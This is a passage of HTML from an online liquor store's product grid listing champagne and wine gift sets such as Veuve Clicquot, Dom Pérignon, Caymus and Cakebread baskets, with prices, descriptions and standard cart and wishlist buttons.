<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-rose-flowers-gift-set/">Veuve Clicquot Rose Champagne And Flowers Gift Set</a></div><div class="description">Veuve Clicquot Brut Rose Champagne And Flowers Gift SetCelebrate in style with this elegant pairing of roses and champagne. Featuring a bottle of Veuve Clicquot Rosé, known for its vibrant color and fresh berry notes, alongside a stunning bouquet of fresh roses, this gift set is perfect for romantic..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2210"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2210', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2210')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2210')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2142')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-wedding-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-napa-valley-cabernet-sauvignon-wedding-wine-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-napa-valley-cabernet-sauvignon-wedding-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-napa-valley-cabernet-sauvignon-wedding-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Caymus Cabernet Wine &amp; Chocolates" title="Wedding Gift Basket with Caymus Cabernet Wine &amp; Chocolates" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/caymus/">Caymus</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-wedding-wine-gift-basket/">Wedding Gift Basket with Caymus Cabernet Wine &amp; Chocolates</a></div><div class="description">A Thoughtful Wedding Gift of Caymus Wine &amp; Godiva ChocolatesMake wedding celebrations even more special with the Caymus Cabernet Sauvignon Wedding Gift Basket, a perfect blend of luxury, elegance, and indulgence. This beautifully curated gift set features a bottle of Caymus Napa Valley Cabernet ..</div><div class="price"><div>
<span class="price-new">$279.00</span> <span class="price-old">$299.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2142"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2142', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2142')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2142')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2139')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-veuve-clicquot-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/wedding-gift-basket-with-veuve-clicquot-brut-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/wedding-gift-basket-with-veuve-clicquot-brut-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/wedding-gift-basket-with-veuve-clicquot-brut-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Veuve Clicquot Champagne" title="Wedding Gift Basket with Veuve Clicquot Champagne" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-veuve-clicquot-champagne/">Wedding Gift Basket with Veuve Clicquot Champagne</a></div><div class="description">A Perfect Wedding Gift for Champagne Enthusiasts
Make any wedding celebration unforgettable with the Elegant Wedding Gift Basket featuring Veuve Clicquot Champagne. This premium veuve clicquot wedding gift basket includes a bottle of Veuve Clicquot Brut Champagne, renowned for its crisp bubbles and..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$259.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2139"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2139', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2139')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2139')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2184')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-pauillac-de-chateau-latour-french-red-wine/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/le-pauillac-de-chateau-latour-french-red-wine-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/le-pauillac-de-chateau-latour-french-red-wine-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/french-wines/le-pauillac-de-chateau-latour-french-red-wine-500x500.webp 2x"  width="250" height="250" alt="Wedding Special Le Pauillac de Chateau Latour Red Wine" title="Wedding Special Le Pauillac de Chateau Latour Red Wine" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/chateau-latour/">Château Latour</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/le-pauillac-de-chateau-latour-french-red-wine/">Wedding Special Le Pauillac de Chateau Latour Red Wine</a></div><div class="description">Wedding Special Le Pauillac de Chateau Latour Red Wine Bottle of 750 MLMake weddings unforgettable with this beautifully adorned Pauillac red wine. Elegantly decorated with pearls, rhinestones, and a satin bow, it’s the ideal gift for couples, bridal parties, or romantic toasts. A symbol of love and..</div><div class="price"><div>
<span class="price-normal">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2184"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2184', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2184')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2184')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2185')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-italian-red-wine/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/italian/arnaldo-rivera-barolo-italian-red-wine-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/italian/arnaldo-rivera-barolo-italian-red-wine-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/italian/arnaldo-rivera-barolo-italian-red-wine-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Undicicomuni Barolo Italian Red Wine" title="Arnaldo Rivera Undicicomuni Barolo Italian Red Wine" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/arnaldo-rivera/">Arnaldo Rivera</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-italian-red-wine/">Arnaldo Rivera Undicicomuni Barolo Italian Red Wine</a></div><div class="description">Arnaldo Rivera Undici-Comuni Barolo Italian Red Wine, 750 MLCelebrate special moments with elegance through our Arnaldo Rivera Undici-Comuni Barolo Italian Red Wine. This distinguished single bottle of Barolo offers rich flavors and a smooth, complex finish—perfect for weddings, anniversaries, or ro..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2185"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2185', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2185')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2185')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1179')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Cakebread Cellars Cabernet Sauvignon Wine Gift Basket" title="Cakebread Cellars Cabernet Sauvignon Wine Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/cakebread/">Cakebread Cellars</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/">Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</a></div><div class="description">Cakebread Cellars Napa Valley Cabernet Sauvignon &amp; Gourmet Basket
The Cakebread Cabernet Sauvignon Gift Basket from DC Wine and Spirits is a great way to enjoy a delicious Cabernet Sauvignon from one of Napa Valley's most renowned wineries. The basket includes a bottle of Cakebread Cabernet Sau..</div><div class="price"><div>
<span class="price-new">$249.00</span> <span class="price-old">$259.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1179"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1179', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1179')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1179')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1589')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/dom-perignon-with-godiva-black-and-gold-celebration-gift-basket/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/dom-perignon-and-godiva-black-and-gold-celebration-gift-basket-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/dom-perignon-and-godiva-black-and-gold-celebration-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/dom-perignon-and-godiva-black-and-gold-celebration-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Dom Perignon Champagne And Godiva Black &amp; Gold Celebration Gift Basket" title="Dom Perignon Champagne And Godiva Black &amp; Gold Celebration Gift Basket" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/dom-perignon/">Dom Perignon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/dom-perignon-with-godiva-black-and-gold-celebration-gift-basket/">Dom Perignon Champagne And Godiva Black &amp; Gold Celebration Gift Basket</a></div><div class="description">Dom Perignon with Godiva Black and Gold Celebration Gift Basket
Celebrate in the most luxurious way with the Dom Pérignon with Godiva Black and Gold Celebration Gift Basket—a perfect blend of elegance, indulgence, and timeless taste. This premium gift set is designed for those who appreciate the fi..</div><div class="price"><div>
<span class="price-new">$489.00</span> <span class="price-old">$499.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1589"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1589', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1589')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1589')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2188')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/french-and-italian-wedding-wine-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/french-and-italian-wedding-wine-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/french-and-italian-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/2-bottle-box/french-and-italian-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="French And Italian Wedding Wine Gift Set" title="French And Italian Wedding Wine Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/french-and-italian-wedding-wine-gift-set/">French And Italian Wedding Wine Gift Set</a></div><div class="description">Celebrate Love with a Cross-Cultural Wine PairingCelebrate the beginning of forever with a wedding gift that speaks the language of love!The French &amp; Italian Wedding Wine Gift Set is a romantic pairing of two world-class wines—symbolizing two souls, two cultures, and one beautiful union. Thought..</div><div class="price"><div>
<span class="price-new">$179.99</span> <span class="price-old">$189.99</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2188"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2188', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2188')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2188')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2270')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/hand-painted-veuve-clicquot-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-veuve-clicquot-champagne-with-flutes-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-veuve-clicquot-champagne-with-flutes-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-veuve-clicquot-champagne-with-flutes-gift-set-500x500.webp 2x"  width="250" height="250" alt="Hand-Painted Veuve Clicquot Champagne And Flutes Gift Set" title="Hand-Painted Veuve Clicquot Champagne And Flutes Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/hand-painted-veuve-clicquot-champagne-and-flutes-gift-set/">Hand-Painted Veuve Clicquot Champagne And Flutes Gift Set</a></div><div class="description">Hand-Painted Veuve Clicquot &amp; Champagne Flutes Gift SetMake any celebration unforgettable with this Elegant Veuve Clicquot Champagne Gift Set, a true embodiment of sophistication and charm. This thoughtfully curated set features a bottle of&nbsp; Hand-Panited Veuve Clicquot Brut Champagne, beaut..</div><div class="price"><div>
<span class="price-normal">$229.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2270"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2270', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2270')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2270')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2250')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/hand-painted-veuve-clicquot-tiffany-champagne-flutes-and-candle-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-veuve-clicquot-tiffany-champagne-flutes-and-candle-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-veuve-clicquot-tiffany-champagne-flutes-and-candle-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-veuve-clicquot-tiffany-champagne-flutes-and-candle-gift-set-500x500.webp 2x"  width="250" height="250" alt="Hand-Painted Veuve Clicquot, Tiffany Champagne Flutes and Candle Gift Set" title="Hand-Painted Veuve Clicquot, Tiffany Champagne Flutes and Candle Gift Set" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/veuve-clicquot/">Veuve Clicquot</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/hand-painted-veuve-clicquot-tiffany-champagne-flutes-and-candle-gift-set/">Hand-Painted Veuve Clicquot, Tiffany Champagne Flutes and Candle Gift Set</a></div><div class="description">Celebrate in Style with Veuve Champagne with Tiffany Flutes &amp; Candle Gift SetCelebrate life’s unforgettable moments with style and grace. This exquisite gift set features a beautifully adorned bottle of Veuve Clicquot Brut Champagne, complemented by two elegant champagne flutes delicately decora..</div><div class="price"><div>
<span class="price-normal">$399.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2250"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2250', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2250')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('2250')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('2152')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-flute-gift-set-with-dom-perignon-champagne/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/personalized-flute-gift-set-and-dom-perignon-champagne-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/personalized-flute-gift-set-and-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/personalized-flute-gift-set-and-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Personalized Flute Gift Set With Dom Perignon Champagne" title="Personalized Flute Gift Set With Dom Perignon Champagne" class="img-responsive img-first"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/dom-perignon/">Dom Perignon</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/personalized-flute-gift-set-with-dom-perignon-champagne/">Personalized Flute Gift Set With Dom Perignon Champagne</a></div><div class="description">The Ultimate Celebration: Personalized Dom Perignon Champagne &amp; Luxury Flute Gift Set
Elevate any celebration with the Personalized Flute Gift Set featuring Dom Perignon Brut Champagne. This luxurious ensemble arrives in an elegant wooden gift box with a gold handle, showcasing the iconic Dom P..</div><div class="price"><div>
<span class="price-normal">$399.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
